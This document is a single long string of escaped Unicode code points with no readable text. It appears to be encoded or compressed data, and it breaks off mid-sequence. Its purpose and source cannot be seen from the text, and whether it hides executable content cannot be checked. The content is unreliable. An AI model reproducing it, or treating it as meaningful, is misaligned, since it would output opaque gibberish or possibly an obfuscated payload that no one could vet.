\u0762\u1A59\u29B1\u5595\u18E3\u445C\u468B\u3282\u4949\u2090\u4AB0\u1338\u2860\u3A85\u0328\u4E7C\u0E82\u3055\u2293\u104E\u22E3\u3A24\u6A61\u4E3E\u48C2\u4EC6\u06E8\u4E26\u0C76\u1027\u40BA\u4444\u4390\u1E7A\u43F3\u4637\u0DA1\u4D82\u48D2\u1461\u0A61\u288C\u0EE0\u3A7C\u0BA0\u605A\u0842\u6A2D\u21C3\u087D\u0360\u7E24\u6F73\u4823\u4931\u2126\u2E62\u223E\u4E42\u197E\xB8\u6080\u0763\u6A69\u0220\u3A91\xE1\u1C71\u06CA\u1941\u68D1\u58BB\u4FF3\u385C\u4CC0\u0E55\u2EE2\u4453\u45AF\u649A\u1FF2\u4280\u0EB0\u1E99\u0E53\u3246\u0E61\u4D48\u01CA\u523B\u41C1\u1864\xB8\u583B\u0E63\u0868\u4B70\u194B\u0A32\u7866\u48EA\u2299\u0BE1\u1237\u0E6F\u3873\u08C0\u7A3B\u1727\u3264\u010B\u6A83\xBB\u0A48\xB1\u767B\xB3\u4238\u0CC0\u683E\u4363\u7A9B\u09A2\u6902\u4495\u683B\u032A\u3C48\u18C3\u7A46\u0C82\u3E4F\u18D1\u4D4A\u0291\u1C44\u4A31\u4D53\u4BA3\u7A9C\u0E80\u3572\u0933\\u0068\u482C\u689E\u0AB2\u3288\u4727\u3823\u41F1\u3AF0\u40E2\u1075\u0FE3\u324E\u79B0\u4072\u0DA0\u6C24\u67B2\u2262\u0E80\u2BF2\u0290\u0E46\u0E70\u2B00\u0661\u083C\u20E0\u18E0\u6122\u33C0\u3E27\u044E\u7484\u30CA\u3115\u09A0\u3D2F\u5556\u1EC2\u4459\u4254\u3720\u7490\u4106\u522B\u2887\\u0069\u0A26\u402E\u1FF0\u135A\u0889\u2D46\u4883\u0510\u1B2A\u1027\u0761\u762B\u48D9\u0150\u7E24\u0308\u1742\u509B\u0748\u7C2C\u284C\u0108\u09A4\u6C8E\u1262\u1426\u43F4\u06C7\u2421\u16E0\u4C2D\u6EC6\u66E3\u1934\u4218\u173A\u2256\u03CC\u3164\u7C63\\u006c\u7E29\u40A2\u0F41\u2431\u021A\u0AA3\u4823\u50EC\u0882\u5082\u0190\u412E\u30C9\u4BC1\u5C31\u512C\u14E1\u4E5A\u2144\u1523\u3894\u17D0\u1823\\u0067\u2361\u0D38\xC8\u0153\u4222\u2228\u2C47\u6078\u7660\u04E9\u789F\u0518\u3027\u51C4\u1442\u542F\u2238\u22A0\u748E\x98\u282F\u7CEA\u0760\u5426\u083D\u1EE1\u212F\u21CA\u27E6\u4D63\u0358\u5129\u40B3\u2B84\u2023\u202E\u1182\u3C34\u5BB4\u3927\u3020\u2268\u1B28\u2050\u0AC1\u4038\u50D1\u07C2\u1943\u10E0\u03C7\u287E\u0780\u7AA5\u30D8\u0500\u7929\u4080\u0CF3\u2254\u08BC\u2D67\u7457\u08F4\u274E\u083A\u0AB1\u6632\u21B4\u0CF2\u522E\u68BC\u1261\u750C\u0540\u6225\u0434\u4AC1\u623C\u6DD2\u0F81\u4044\u2414\u3A20\u5253\u77C8\u1EAE\u6104\u0C70\u0734\u21D2\u18A3\u4820\u524D\u34A7\u2936\u06D8\u4F25\u6456\u0BA1\u687A\u43F0\u1D43\u2BB7\u1204\u2667\u747D\xE2\u24A3\u2AD8\u0E31\u043D\u40EE\u0140\u5C39\u53C4\u3A67\u7055\u2528\u3DA7\u2109\u0109\u1F35\u11C4\u0D01\u2A44\u43A8\u13A5\u207D\u06E8\u4668\u10AC\u48D0\u5CAA\u52D6\u0D03\u4423\u63F0\u7493\u7C36\u02A0\u076A\u08E4\u0EA0\u59F8\u51C0\u5A42\u3E35\u4382\u3924\u2866\u0470\u082F\u2AC8\u01C0\u0C3D\u1033\u08F3\u3135\u20E2\u3126\u6480\u4180\u4429\u0857\u0E50\u5DE1\u7150\u1F50\u342F\u3BAC\u2EA4\u4494\u4780\u7920\u151F\u1FA1\u2938\u1171\u3D23\u4C25\u1280\u0FA8\u5291\u05C2\u2E63\u68E0\u49B1\u062A\u09D2\u02B0\u6048\u43B0\u0DE4\u322C\u12A4\u2A2C\u65D5\u08A1\u5C31\u4832\u09A3\u4640\u3888\u0B25\u0438\u2460\u3A2A\u4118\u0C81\u1CBC\u21D1\u1B21\u4E5A\u0238\u1FE5\u6065\u4730\u5D2B\u6C4A\u6AA1\u613D\u01A0\u14A2\u7846\u024C\u3DA3\u7D4A\u0800\u4348\u50C9\x90\u0C3F\u4153\u0A20\u2042\u6144\u214B\u1C74\u0650\u6C87\u58A7\u2F83\u0830\u203E\u0223\u5849\u01FA\u6837\u5894\\u0068\u7AAE\u4886\u413B\u75FC\u10BC\u1123\u4A34\\u0072\u2346\u6275\u06F8\u5934\u7201\u0F98\u3D34\u21AA\u0C20\u613E\u23C0\u3471\u1C3B\u06E8\u6321\u68A4\u0339\u5221\u709A\u0A22\u69B4\u0310\u0324\u0823\u4098\u0D6E\u10BF\u0DB0\u4E22\u01E4\u10E0\u1D39\u60F0\u0C20\u1C36\u0268\u63E9\u36C1\u0361\u753D\u0204\u1401\u6852\u0144\u2C95\u6882\u3094\u2B2C\u309B\u06C9\u0422\xBC\u23C2\u4C22\u2280\u2226\u6236\u0280\u3FAF\u602E\u4BA0\u0F2F\u70C1\u09A1\u38D4\u09BC\u27D3\u5050\u01D0\u7127\u2086\u4FF0\u55C6\u6189\u3D2E\u5056\u1738\u0827\u5862\u0461\u356C\u282C\u0B03\u5C3F\xB3\u0494\u5858\u620C\u22A3\u1C50\u0750\u7D03\u0106\u0FF0\u203C\u31D8\u0EA3\u485F\u2A40\u1266\u394B\u03E8\u62A8\u5074\u09B0\u50AA\u092C\u15DB\u7A40\u4044\u3167\u7466\u2650\u432C\u20D3\u6B19\u762A\u41B4\u14A2\u7426\u53F8\u34A4\u375F\u42D0\u5223\xAB\u0BA1\u0D27\u7136\u1A43\u3239\u53B0\u0262\u386F\u42A4\u182E\u4022\u248C\u1D2E\u4033\u18E3\u4A57\u021C\u3F61\u4F70\u4470\u2C68\u404E\u04B1\u042A\xBC\u05A3\u7A47\u4072\u1822\u6088\u4669\u2AAA\u08AB\u0568\u4141\u1172\u09E1\u212B\u43D4\u0762\u2444\u4154\u0B06\xC1\u0D40\u5025\u40C8\u0681\u1B50\xF8\u3CA0\u5899\u7732\u6E2F\u6902\u0108\u373C\u2736\u1960\u6E30\u2472\u772D\u0883\u0740\u2A2A\u5069\u0464\u092E\u6D34\u06C2\u61D8\u43D0\u0FE2\u7228\u52A0\u7223\u30A8\u022B\u383E\u2179\u5541\u725D\u424C\u27E3\u6C4A\u0462\u4126\u542F\u0B4A\u777E\u4A32\u0D03\u242D\u0B08\u32A3\u6C61\u65C8\u2E6A\u365D\u08F1\u7D21\u4190\u1B31\u6EAF\u208A\u2F66\u203E\u4750\u4523\u0502\u0AB1\u1BF3\u7087\u4AE0\u612D\u43F4\u09E2\u6A6F\u46A8\u3023\u0104\u0FA0\u0EB5\u2DE4\u0F80\u04DF\u7738\u03C1\u1C3F\u0180\u3561\\u006c\u60B0\u5FC1\u7906\u7C62\u0828\u0390\u1264\u4853\u2540\u62A3\u21A4\u0D41\u5222\u45E8\u0FF1\u1CAF\u23B0\u3024\u3428\u04A8\u0D2E\u104E\u02E0\u5CA1\u7038\u0F80\u1247\u4310\u1823\u1C83\u04E8\u54A1\u248A\u4690\u3627\u70C1\u1962\u522D\u03C4\xCC\u6424\u6808\u286E\u60F9\u0391\u7529\u41A8\u1C43\u4452\u4962\u2861\x84\u2757\u5AA0\u7915\u0E41\u5130\u2112\u1C80\u7A46\u21A0\u3724\u7C71\u3AC0\u066C\u4054\u38E8\u14BC\u41E2\u0633\u389D\u21BA\u1EB1\u4C68\u3560\u602E\u20F9\u6E8D\u283C\u1C3D\u02E0\u604A\u23B0\u3920\u21AA\u525E\u5C28\u10A2\u0AC0\u4E29\u616C\u16C2\u2246\u0BB0\u3BF4\u4861\u0158\u70AB\u50A8\u0390\u3D21\u2888\u17A3\u0850\u01E6\u2322\u50E1\u5AA0\u3B30\u4CA4\u05E8\u672F\u10CC\u0DD0\u3440\u404E\u13A4\u1866\u2530\u54EA\u4111\u5E41\u462A\u0164\u0373\u4639\u50D4\u48EC\u2089\u0268\u1FAF\u1023\u44B0\u2C20\u70C5\u5B32\u3E21\u60E2\u2367\u0C7A\u4119\u1B23\u3099\u07D0\u673E\u2055\u0480\u362C\u6824\u6162\u1921\u1F23\u0448\u0340\u0D71\u2820\u2E27\u2388\u1B81\u2925\u046F\u4396\u4C21\u13E8\u6853\u0A48\u024C\u332F\u4064\u0120\u39EC\u1D27\u489A\u4248\u1EC0\u5529\u4071\u0308\u1CE1\u082C\u286A\u6320\u0151\u082C\u5043\u0A0C\u1F21\u7D2C\u205F\u4240\u1B21\u5830\u1224\u6284\u0EA0\u2C28\u2062\u03E8\u0DA2\u2E2A\u5084\xD0\u1340\u562A\u4064\u021C\u0C71\u2125\u2090\u6A4C\u0221\u0625\u306C\u43BF\u5400\u6B04\u7033\u43F4\u15F1\u248B\u407E\u0340\u0BE0\u3E01\u5471\u221E\u0825\u452D\u607A\u4044\u0128\u0F28\u404A\u4390\u09A0\u334A\u5088\u424C\u1FE9\u0665\u646F\u4345\u5AE3\u3C29\u2230\u0630\u10E1\u5635\u202D\\u0060\u0801\u6228\u1023\u2240\\u0028\u14A0\u609E\u4178\u06B5\u0828\u20FB\u04FC\u1E61\u222C\u7102\u43C9\u56C1\u0CAE\u0B8C\u02E7\u0A30\u552A\u205D\u405A\u18E1\u022C\u70AD\u0160\u1821\u5C25\u2053\u232E\u1121\u1924\u4882\u02F4\u1321\u198C\u70BE\u5B8B\u5B20\u2E24\u3264\u02B8\u1949\u682C\u2872\u0158\u19E3\u623F\u106D\u6A1C\u06A1\u4E3A\u2026\u0404\u0700\u18EC\u70A7\u2348\u0AA1\u5768\u1044\u2240\u1D30\u342E\u0764\u01BC\u1A55\u482C\\u004b\u0162\u0135\u0824\u5E77\u3238\u1120\u3F27\u5865\u4340\u18A1\u022E\u68A2\u04F2\u1561\u222A\u208B\u0630\u1AB4\u3F23\u2058\u7B78\u2351\u6527\u585D\u4341\u19E2\u74A7\u589A\u4144\u1560\u5531\u5488\u4340\u16C1\u3C2B\u390B\u05F1\u0631\u352A\u484A\u0406\u5120\u1A26\\u0032\u3AB0\u1561\u0B32\u3876\u2066\u0308\u2930\u3A6D\u20F8\u2450\u4D2E\u2034\u4A40\u1CE1\u6224\u08D0\u01F9\u19E2\u0C20\u6092\u4060\u0F41\u3C20\u7487\u05F0\u0C7D\u022A\u0828\x88\u19E3\u7220\u58BE\u4204\u1161\u402C\u70BF\u4333\u56C1\u652B\u602E\u4358\u3A61\u4A23\u6F5C\u4400\u110C\u57E0\u4C23\u4114\u0CF1\u3A25\u2887\u0695\u1261\u382F\u289A\u4264\u1AE2\u0EA1\u684D\u3A30\u16E1\u4E31\u686C\u0178\u0370\u3F23\u2A82\u47C4\u0A20\u332C\u3068\u4248\u1AE3\u4826\u3A5D\u4050\u0BB1\u0A25\xEC\u0204\u10A1\u222B\u0E83\u0280\u0D01\u11EA\u1050\u0378\u31F3\u5B0E\u1827\u2410\u06E2\u66A8\u5A3E\u4308\u0E32\u50AD\u6061\u0150\u1EC1\u652B\u6364\u0400\u0360\u1A27\u483D\u47E8\u1AE3\u2825\u208D\u3B48\u07B1\u563A\u5424\u63D0\u06A0\u092D\u484A\u41BC\u05C1\u5125\u304E\u2072\u17A1\u64CC\u3053\u1A40\u0D70\u542E\u307C\u1400\u0483\u0826\u7119\u02F4\u0D5D\u7D22\u3882\u0393\u1261\u512A\u1764\xE2\u1241\u522B\u4066\u4A74\u5120\u4C2E\u1C4E\u22F4\u1060\u3D2A\u18C4\u28DE\u0AA1\u3C2C\u70FA\u42AD\u4F81\u7621\u3F65\u02A4\u05E0\u6A0C\u5CE4\u0254\u01A0\u2725\u6444\u43A4\u0C52\u2863\\u0046\u02E1\u5521\u563C\u2853\u23F8\u1D40\u1CA4\u4887\u048C\u5B7C\u2025\u304A\u44D8\u03C0\u302E\u488C\u4400\u1372\u55B3\u2D0E\u2A54\u1AE2\u09A6\u3435\u4566\u3CC1\u4E33\u1453\u42CC\u2141\u642E\u287C\u0390\u0BB1\u74B8\u403E\u4390\u0885\u2A2F\u578B\u0790\u0AC0\u3729\u3746\u2174\u0940\u7B2E\u2871\x8E\u2521\u512E\u7C48\u2132\u3BA1\u662E\u6078\u33DE\u3121\u3231\u5456\u6254\u0FC3\u566B\u283B\u0114\u1FA1\u782E\u4887\u043C\u0249\u25E9\u084A\x8A\u01B1\u53E5\\u004e\u23D3\u5F21\u4E32\u106A\u130E\u2D71\u69E1\x91\u40F8\u086B\u5536\u3424\u4060\u1161\u7820\u7CE4\x8A\u32F3\u788F\u4078\u24C6\u21A0\u2443\u1893\u0958\u1380\u5026\u6368\u3860\u1943\u082F\u308E\u01D0\u1594\u4E27\u2994\u4368\u394D\u15B1\u6892\u0174\u18E0\u1CAE\u68FA\u30BB\u5C2A\u10B4\u4847\u0382\u4BB0\u7738\u4022\u2067\u5D69\u2C71\u7463\u03B4\u1EC0\u167D\u30B9\u63B0\u1B05\u2A29\u4300\u0144\u14E1\u652D\u489B\u2310\u1658\u2003\u388E\u2254\u10A1\u453D\u6026\u011C\u17A1\u0F8C\u70A7\u29A0\u0191\u2B2D\u30BE\u5BA4\u1D41\u3A48\u6440\u491A\u0EA1\u563D\u404A\u7B40\u1B20\u2022\u6087\u0708\u0360\u202C\u3036\u03E8\u0EB5\u0820\u484A\u4284\u0BB1\u6125\u204A\u0329\u3060\u413E\u209A\u4346\u3401\u642C\u736F\u405A\u13D2\u50A8\u6493\u0114\u1BE9\u0D88\u402A\u2264\u1921\u462C\\u006a\u1758\u3DA1\u44A1\u5450\u02B0\u0CF1\u5630\u7846\u01B5\u3260\u2E27\u214A\u11E8\u3B40\u672D\u5792\u0390\u17B2\u0CE6\u3433\u41CA\u1A63\u40F5\u044B\\u0046\\u0022\u6E4D\u3111\u12DB\u1121\u39BD\u4310\u418C\u59E3\u5DBB\u6CCC\u0954\u2AA0\u7F20\u4839\u40FC\\u0052\u068E\u304C\u3368\u0B20\u76BD\u0877\u30BA\u130B\u5C2D\u4061\\u0072\u19E2\u6AA3\\u007d\u0199\u3061\u752C\u70E9\u03B8\u0220\u0C2B\u5053\u20AD\u2D82\u1027\u4694\u4400\u0701\u4E33\u187A\u44B6\u1BF3\u5632\u707A\u43F8\u02B1\u25BD\u150C\u43C4\u1721\u7548\u1687\u07A4\u11B1\u1223\x80\u14F2\u3121\u4B25\u206C\x94\u10E0\u34B0\u193B\u42A8\u1920\u4E23\u2438\u0298\u0140\u0F2E\u2983\u2782\u0F80\u3066\u3839\u40EC\u09F3\u248E\u457D\xE2\u1179\u0EF1\u203B\u021C\u0420\u0722\\u0067\u3444\u1B21\u512E\u4048\u2050\u1C6A\u57E5\u285A\u0200\u1920\u0F28\u4D75\xE7\u2E5B\u1D82\u232D\u6AC8\u1160\u29CE\u2094\u5684\u1921\u2E70\u4879\u46E6\u0501\u6427\u5892\u0132\u3FC1\u6928\u7AE8\u43F4\u0D40\u66AB\u4092\u5283\u1319\u3CF7\u7855\u20FC\u0140\u1A2A\u2A4A\u02A4\u1240\u492F\u404E\u2323\u5121\u1824\u4892\u4348\u0200\u02CB\u6046\u20E0\u11B0\u30AC\u4039\u424C\u029A\u5148\u5871\u30F0\u0AAB\u3839\u403F\u4330\u0A20\u3420\u7429\u745C\u0620\u0C26\u3450\u4380\u029B\u612A\u5A6D\u778F\u229A\u674C\u2B24\u60D8\u0220\u13FC\u204A\u4160\u1161\u7E0E\u2074\u43F4\u092D\u7827\u2CB3\u67F8\u1B30\u1D2A\u5037\u0174\u029B\u4025\u287C\u6860\u0681\u47F8\u406A\u54EC\u06A1\u5826\u5488\u406F\u29A1\u522A\u306F\u4334\u0370\u77F7\u5089\u02F4\u1C41\u2828\u209E\\u006f\u3FA1\u5229\u4834\u0C8A\u1060\u13F5\u644A\u40D0\u1522\u332E\u3033\u7514\u1ACD\u61C8\u104E\u2330\u1460\u2BF0\u5EE2\u0F30\u74A6\u5DB5\u2871\\u004a\u209D\u0B24\u702E\u4320\u1F21\u2BF6\u3491\u0360\u7CC1\u062E\u1464\u0265\u1061\u1862\u385C\u0FCA\u5061\u3821\u4666\u42CF\u3CE0\u0EA5\u042E\u42CE\u561A\u0254\u11F5\u769C\u16A1\u6427\u209C\u0144\u029A\u0C2A\u0892\u40AA\u10A5\u082B\u6CC7\u0264\u1761\u7520\u51BD\u0E28\u7F20\u6029\u4889\u0389\u4BB1\u4A2C\u5C74\u0160\u1CE1\u5127\u7880\u01CA\u0101\u613F\u732E\u42B0\u0BE7\u0CA3\u30AF\u0D44\u0140\u2726\u7D64\u0300\u0AC0\u0929\u789E\u7846\u02B8\u4E28\u607D\u03B4\u1E60\u29B2\u24D3\u2368\u1F20\u2153\u302E\u40AB\u1FC1\u1E41\u1F0C\u2368\u1BA0\u31A5\u203B\u0144\u1960\u1BB5\u2870\u78E2\u1658\u492D\u402D\u0284\u0361\u7D2A\u404A\u4379\u05E1\u3A27\u4873\u0368\u06A0\u2026\u58FE\u1604\u0A20\u6725\u2051\u4F90\u0493\u4A2B\u2894\u1477\u0A31\u7628\u3050\u3400\u0A20\u15E3\\u005c\u43C4\u0DD0\u102D\u4851\u4E54\u11C1\u6C29\u7834\u7958\u0701\u4DBC\u0166\u20D8\u0140\u30A1\u39C6\\u003c\u5DA0\u14AE\u4089\\u007c\u70A3\u2928\u6888\u40E9\u0C87\u7C2C\u0B4A\u4153\u1560\u6351\u5448\u23A4\u0451\u7629\u4864\u6ADB\u0C21\u0A25\u4830\u03F4\u0CC9\u4A28\u6CCA\u4846\u3764\u56C9\u5658\u5A46\u5821\u210D\u3A38\u0248\u1DA1\u7A33\u3E58\u3230\u5EC1\u15BD\u402D\u2114\u1D41\u5BC0\u5F42\u5A38\u0BB1\u382D\u1084\u0354\u6DAA\u7425\u770C\u22C4\u1B41\u6228\u4069\u0330\u0D01\u2D63\u557B\u59A1\u1CC7\u1941\u1B26\u33B1\u5F21\u5823\x90\u4214\u6E47\u3820\u4C2A\u23CA\u4141\u2825\u044E\u2414\u0680\u7D58\u3033\u7BC0\u0630\u127B\u4024\u4152\u04FD\u0B2F\u402B\u611C\u0CC8\u3429\u4D72\u02C0\u1860\u6BCF\u2278\u1B40\u09A0\u7AD8\u6CB9\u421C\u1B11\u49AD\u6064\u025A\u79F6\u0EAD\u52B4\x88\u18E0\u5628\u3062\u0254\u0F77\u752A\u0884\u0268\u14A1\u6CC9\u5854\u0400\u03D0\u3D2E\u406D\u4234\u5C61\u6123\u7891\u4046\u03C0\u2158\u4E04\u6FAC\u0358\u5B22\\u0039\u40F8\u09E0\u3202\u704C\u1506\u3B30\u09AA\u4896\u0414\u1DF7\u4528\u0914\u0268\u14E0\u31AB\u0EFC\\u0059\u406A\u31A9\u474E\u2308\u05D9\u3821\u2E93\u0382\u0D71\u7388\u3070\u41F0\u03C1\u6778\u5886\u2710\u1CA6\u66A8\u4082\u02C4\u18DB\u5C21\u545F\u4408\u3CAD\u1579\u787C\u0318\u6A21\u24F2\u0E99\u0308\u2067\u7E6E\u109B\u02B6\u2A42\u23D9\u1066\u22C4\u1B20\u1FE5\u6428\u0198\u01A0\u0923\u385F\u2268\u0C20\u270B\u5091\u0330\u08A0\u6AAE\u0ECC\u6598\u1D20\u0BB8\u309B\xDF\u5693\u682E\u0839\u4117\u2AA0\u61C2\u707C\u488A\u02F0\u0EA6\u6119\u0384\u14A1\u2120\u7491\u21D0\u22B0\u6ADC\u452A\u65D0\u34E1\u642A\u4093\u0330\u1B31\u5C29\u487D\xCC\u7121\u402A\u1066\u43EB\u4200\u1D26\u0D94\u4044\u14E1\u062F\u689E\u037F\u1560\u723E\u4860\u1846\u1AFD\u7D26\u60B8\u45A0\u063A\u5B2D\u487A\u40E0\u0D01\x86\u60EE\u1BAC\u0E25\u4520\u785E\u4EC0\u17A1\u58AD\u619B\u017F\u46E6\u542C\u6D27\u42F0\u3659\u2A27\u2069\u024C\u14E0\u1A69\u407D\u1894\u21F1\u1A69\u1069\u0196\u1BE7\u743C\u2866\u2AD7\u22B0\u4466\u2EFD\xD8\u1821\u4789\u1785\xC6\u394D\u6529\u4853\u4264\u04F6\u48E3\\u0070\u4390\u0605\u7622\u2A68\u40F8\u2C20\u202E\u1082\u43C4\u1B68\u2028\u507C\u0221\u5561\u7D2C\u70CA\u41A0\u0700\u594D\u407D\\u007c\u6A77\u2823\\u0030\u2CE2\u1AE2\u44EC\u3053\u4158\u1001\u056D\u1E11\u13B8\u14E0\u4C23\u047C\u4EA6\u0AA0\u1D26\u6EC4\u7240\u17A0\u5C23\u383B\xF0\xC0\u4583\u574A\\u0044\u0C20\u50A7\u7247\u0280\u1560\u2000\u4C3D\u1A40\u1460\u5524\u5C8C\u23C4\u1920\u3A4E\u2046\u03B8\u18B4\u1173\u512B\u12D7\u17A1\u670B\u0B08\u7824\u3120\u5393\u1BE9\u040D\u5460\u14A2\u383A\u03C0\u0AC0\u32F4\u46CF\u2FB4\u01C3\u3248\u404E\u42B8\u1721\u2229\u0888\u5640\u05A8\u4AFF\u6039\u4251\u1E32\u5623\u1BD9\u2E80\u0764\u3F2A\u4884\u030B\u4940\u1397\u2BAD\u02D7\u0EA1\u7F93\u514E\u331D\u64AD\u0B2C\u6D83\u026C\u0360\u3A48\u3087\u2044\u1BA1\u050B\u5708\u3E6C\u0290\u6AA0\u604A\u4228\u200E\u3D2C\u4081\u5FF4\u0E63\u6C2A\u089B\\u0044\u1440\u14A3\u473B\u0F00\u0360\u2E22\u3860\u4D08\u45A0\u5520\u7C6C\u413B\u4764\u339C\u3096\xA0\u460E\u6E24\u255A\x94\u2E6F\u462C\u4053\u4076\u46E6\u11F2\u7084\u3D51\u36C0\u0EA3\\u002d\u2170\u0D71\u0823\u206E\u6FE8\u0D71\u4A2E\u186B\u705E\u31C7\u7D20\u24EB\u73A1\u5BB1\u77A9\u106B\u739D\u780E\u5B96\u346C\u03AC\u1560\u6C74\u0F91\u030D\u7520\u3F20\u1230\u0162\u1061\u652A\u5083\u03A8\u0621\u1D6F\u1088\u40E2\u1521\u1D9B\u284B\u3B00\u1D8F\u682D\u402A\u46F9\u1594\u5623\u17CA\u03E8\u0AE0\u0927\u67DF\u61E2\u5440\u2047\u6811\u4252\u0361\u1129\u114E\u09F5\u7C81\u122F\u1034\u7E30\u0A96\u09A0\u4C33\u51AF\u01F1\u6525\u09E3\u7290\u0D00\u5625\\u004a\u6C66\u1F25\u7823\u184A\u6F84\u0E8A\u1A2F\u74B7\u02C6\u1341\u762A\u0824\u6228\u1C40\u2A35\u65C8\u012E\u0560\u7B2C\u689A\u4362\u1061\u4627\u03AB\u4D22\u3242\u4E24\u2D86\u4138\u30A1\u632E\u2845\u6354\u0681\u612F\u3091\u4364\u1CC1\u6221\u39E8\u4158\u0118\u7F23\u1906\u42B8\u56C1\u58A2\u23AA\u5A40\u16F4\u4C29\u7B73\u0158\u0661\u5126\u55E5\u42C0\u1400\u61C8\u768C\u3EB7\u6822\u49C4\u602A\u2284\u1241\u6127\u5231\u68C8\u071A\u0C20\xAA\u576D\u6A4D\u0250\u0160\u09C4\u2220\u5626\u72F6\u0848\u01EA\u010A\u5DA0\u4523\u6C2E\u72C0\u40F2\u7A54\u0A60\u0421\u4D25\u6BA5\u4039\u6A04\u02A0\u19C0\u4320\u50AE\u1822\u20CE\u787C\u64A4\u06C1\u3C64\u2862\u7362\u020C\u0374\u1774\u04E2\u4C21\u39D6\u109B\u686D\u03A8\u03C0\u4736\u6425\u3184\\u005a\u0768\u14E0\u75D8\u64C9\u4851\u0113\\u0028\u1940\u1560\u5CA7\u083E\u5E7F\u25A8\u7190\u1FC0\u2443\u6A2F\u1C31\u2C6C\u0192\u0C1F\u1441\u1120\u2426\u6094\xC8\u0488\\u0061\u7623\u382A\u202D\u40A6\u4400\u07D0\u0760\u5FA0\u72BC\u7571\u01C4\x80\u0370\u4378\u4E47\u4852\\u0053\u70C6\u26D3\u2439\u6923\u5AA4\u0683\u0C24\u101C\u5B30\u0621\u6824\u0439\u64E8\\u0072\u0688\u2723\u6C23\u26AC\\u0027\u20CF\u1688\u10A0\u6C62\u782E\u484D\u2094\u787C\u64B0\u3641\u7520\u6AFF\x89\u01BA\u06E0\u0276\u0A63\u65E9\u1C20\u490C\u0284\u0940\u0260\u5CA5\u2031\u3038\u2198\u0770\u02BA\u4593\u322F\u1048\u204D\u4A40\u0C6F\u1301\u4A24\u1025\u7794\xB8\u02A0\u1388\u3BC0\u746C\u27C6\u209F\x88\u0AA0\u0BFD\u4424\u533D\u253F\u5C94\u2358\u1BA0\u48A1\u6E89\u34A9\u60A8\u0364\u0BD2\u1FB5\u6123\u7C22\u5C2D\u01A0\u06E0\u0630\u4661\u2A26\u3C20\u2EE5\u02C4\u0F24\u22A0\u50A2\u3827\u2282\\u0060\xC1\u0AE0\u7622\u542E\u2855\u231D\xCF\u0A10\u28A1\u0A2E\u11F5\\u0068\u40CC\u0808\u0F40\u3849\u2440\u4C38\u4903\u02C4\u0A0E\u1970\u6721\u7C23\u509E\u4113\u71AC\u1540\u5C20\u0E26\u5DBE\u065A\u1260\u44BE\u3DA1\u4420\u6F3E\u2F7D\u01DB\u5418\u0D00\u7223\u4F08\u682D\u408A\u4193\u48C0\u39D1\u0825\u1846\u0844\u4204\u07B0\u1BC8\u19A6\u3E23\u753A\u50EF\u1052\u099B\u3461\u7F93\u2430\u4078\u711E\u039D\u1672\u5420\u3A2B\u7924\xB4\u4740\u0E80\u2920\u0CA0\u7A67\u505F\u405A\u0684\u4306\u7122\u4267\u5826\u5047\u0382\u0741\xC3\u6F86\u0A57\u203E\u4037\u5568\u01F0\u72EB\u7A2E\u1CC5\u790F\u4B97\u08D0\u03E1\u7C20\u323E\u209E\u41C8\u4358\u1754\u0663\u5F42\u7038\u744C\u0310\u0A00\u36F8\u4920\u3C2A\u668D\u20CF\u4570\u1B20\u1EA1\u2A2D\u1031\u6901\u0894\u07D0\u3A20\u2724\u7C33\u1068\u145A\xC4\u0E94\u4CA2\u1629\u2CC3\u2CF8\u50EC\u1FA0\u3D61\u3C26\u702C\\u0032\u2D03\u4514\u2F3A\u6AA4\u476D\u7454\u4112\u4242\u14AD\u0820\u6E03\u2A32\u1053\u3930\u042E\u501E\u3DA2\u222E\u3836\u0ABF\u0348\u0E72\u0CE2\u7517\u0826\u0868\\u0039\u0570\u1440\u2F1B\u522A\u5C23\u1053\u01BC\u0390\u22A1\u52E4\u50B0\u590A\u2942\u0301\u01B0\u1021\u2023\u0441\u4029\u0248\u01E8\u6115\u0B24\u3233\u5838\u0173\u0670\u1D40\u0D23\u582A\u024A\u3897\u3387\u6CBB\u06C1\u4420\u322F\u309E\x81\u060A\u5F20\u7A63\u5D80\u68C2\u2EB6\u783C\u08E8\u3D71\u16AC\u55BF\u044B\u191E\xF4\u36C0\u3DA2\u1928\u3046\u20B6\u4738\u0B70\u15A0\u5E32\u5428\u78FD\u09E3\u34E0\u0100\u4CA0\u75CA\u1C90\u011D\u0254\u071C\u0341\u1586\u602A\u5399\x86\u056C\u05A0\u74A0\u5DC9\u783A\u509B\u0108\u0B08\u03C1\u4434\u5FF7\u209C\u021F\u60C4\u0491\u7E59\u5928\u5045\u5162\u2A0C\u0338\u1920\u74E5\u6821\u4046\u23FD\u3740\u1A80\u0A63\u3643\\u004b\u60A8\u0410\u0FF0\u3641\u7D20\u41BA\u2026\u20C1\u07FE\u10E0\u3021\u3740\u642F\u60F8\u38E2\u08D0\u31A1\u58A1\u1A5F\u050F\u7CCC\u0648\u0F71\u10C1\u402C\u2828\u449D\u1B82\u0C7C\u3461\u30E5\u64FD\u4084\u03CD\u0A68\u0680\u66A3\u67CC\u4035\u402C\u03A4\u0390\u3360\u1993\u633F\x94\u01D0\u0C60\u1CC4\u1112\u0426\u344D\u5123\u721C\u0B70\u3BC2\u1AA0\u3038\u0138\u01EA\u0780\u02D4\u03A2\u5428\u76B3\u56F9\u0371\u4220\u13A0\u7D55\u4270\u0643\u316C\u0409\u5596\u62A0\u1D24\u528E\u26AA\u0371\u45BE\u2461\u3E2C\u5FEC\u6828\\u002e\u07EA\u027C\u45A1\u2123\u1825\u1094\u0358\u2F44\u62B3\u3E16\u343F\u5073\u01C2\u0184\u0F31\u1422\u2221\u6837\u10FC\xA0\u0300\u2C91\u2FE3\u4D63\u2897\u08D8\u3780\u11C0\u4920\u472C\u147C\u38DD\u6B30\u0BE0\u32AC\u15E3\u41A0\u7E24\u40B3\u0DAE\u0680\u7920\u4025\u642B\u0E9B\u02E7\u0D76\u15D0\u0F21\u5034\u4078\u71E2\u0530\u11BE\u48A0\u662A\u69BC\u223A\u0574\u0C74\u5820\u15E4\u1038\\u003b\u4162\u01F1\u0886\u4523\u2221\u245D\u209B\u01C5\u1D40\u0CDD\u4D21\u7BE4\u58B8\u22F5\u0409\u4150\u3DA3\u4C21\u1336\u74A2\u39E7\u0294\u59F2\u7377\u2DE4\u7169\u0198\xF4\u19E9\u4420\u7E0F\u48D0\\u005f\u0400\u0CF0\u0F60\u2027\u4835\u205A\u0370\u5412\u1720\u0620\u0E2D\u0826\u4040\u32EC\u1328\u05CD\u45D0\u7438\u403F\u4174\u0294\u4700\u7A48\u56B6\u5A9D\u20A2\u0214\u6A90\u7A22\u7AD2\u44A4\u5E99\u0172\u0600\u0FC6\u7620\u4E24\u035A\\u0076\xD8\u0A00\u2E50\u2261\u742F\u729D\u6164\x80\u11B0\u6921\u5080\u643D\u2D0